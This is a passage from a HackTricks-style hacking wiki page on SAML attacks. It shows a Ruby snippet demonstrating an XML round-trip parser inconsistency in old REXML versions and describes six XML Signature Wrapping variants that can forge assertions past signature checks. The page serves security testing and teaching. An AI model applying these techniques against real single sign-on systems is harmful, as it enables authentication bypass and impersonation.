| .. | ||
| README.md | ||
| saml-basics.md | ||
SAML Attacks
SAML Attacks
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Basic Information
{% content-ref url="saml-basics.md" %} saml-basics.md {% endcontent-ref %}
Tool
SAMLExtractor: A tool that can take a URL or list of URL and prints back SAML consume URL.
XML round-trip
In XML the signed part of the XML is saved in memory, then some encoding/decoding is performed and the signature is checked. Ideally that encoding/decoding shouldn't change the data but based in that scenario, the data being checked and the original data could not be the same.
For example, check the following code:
require 'rexml/document'

doc = REXML::Document.new <<XML
<!DOCTYPE x [ <!NOTATION x SYSTEM 'x">]><!--'> ]>
<X>
  <Y/><![CDATA[--><X><Z/><!--]]>-->
</X>
XML

puts "First child in original doc: " + doc.root.elements[1].name
doc = REXML::Document.new doc.to_s
puts "First child after round-trip: " + doc.root.elements[1].name
Running the program against REXML 3.2.4 or earlier would result in the following output instead:
First child in original doc: Y
First child after round-trip: Z
This is how REXML saw the original XML document from the program above:
And this is how it saw it after a round of parsing and serialization:
For more information about the vulnerability and how to abuse it:
- https://mattermost.com/blog/securing-xml-implementations-across-the-web/
- https://joonas.fi/2021/08/saml-is-insecure-by-design/
XML Signature Wrapping Attacks
In XML Signature Wrapping attacks (XSW), adversaries exploit a vulnerability arising when XML documents are processed through two distinct phases: signature validation and function invocation. These attacks involve altering the XML document structure. Specifically, the attacker injects forged elements that do not compromise the XML Signature's validity. This manipulation aims to create a discrepancy between the elements analyzed by the application logic and those checked by the signature verification module. As a result, while the XML Signature remains technically valid and passes verification, the application logic processes the fraudulent elements. Consequently, the attacker effectively bypasses the XML Signature's integrity protection and origin authentication, enabling the injection of arbitrary content without detection.
The following attacks ara based on this blog post and this paper. So check those for further details.


XSW #1
- Strategy: A new root element containing the signature is added.
- Implication: The validator may get confused between the legitimate "Response -> Assertion -> Subject" and the attacker's "evil new Response -> Assertion -> Subject", leading to data integrity issues.


XSW #2
- Difference from XSW #1: Utilizes a detached signature instead of an enveloping signature.
- Implication: The "evil" structure, similar to XSW #1, aims to deceive the business logic post integrity check.

XSW #3
- Strategy: An evil Assertion is crafted at the same hierarchical level as the original assertion.
- Implication: Intends to confuse the business logic into using the malicious data.

XSW #4
- Difference from XSW #3: The original Assertion becomes a child of the duplicated (evil) Assertion.
- Implication: Similar to XSW #3 but alters the XML structure more aggressively.
XSW #5
- Unique Aspect: Neither the Signature nor the original Assertion adhere to standard configurations (enveloped/enveloping/detached).
- Implication: The copied Assertion envelopes the Signature, modifying the expected document structure.

XSW #6
- Strategy: Similar location insertion as XSW #4 and #5, but with a twist.
- Implication: The copied Assertion envelopes the Signature, which then envelopes the original Assertion, creating a nested deceptive structure.
